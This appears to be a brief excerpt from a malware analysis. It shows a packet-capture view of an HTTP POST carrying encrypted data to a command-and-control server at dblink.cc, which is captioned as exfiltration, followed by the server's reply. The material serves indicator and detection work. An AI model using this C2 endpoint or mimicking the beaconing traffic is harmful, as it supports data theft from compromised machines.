 Follow TCP Stream
Stream Content
POST /common/link.php HTTP/1.1
Host: dblink.cc
User-Agent: Mozilla/5.0 (Windows; Windows NT 7.1; en; rv:1.9.6.8) Gecko/20120122
Firefox/9.1.2
Accept-Language: en-us;
Accept-Encoding: identity
Content-Length: 110
Connection: Keep-Alive
n%*+!>k%-.!*>p%)+- (>mv%```- -!, G+Y/.!*(\>w%(>{%)>qh%>kak%Oqv|wok5VLG-6)G*.((GK}jnq{}GHy
{sG+>mq|%)((>o%(>~lh%HTTP/1.0 200 OK
Date: Wed, 28 Jan 2015 18:10:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.17
Content-Length: 3
Connection: close
Content-Type: text/html
WS.
POST encrypted information to C&C server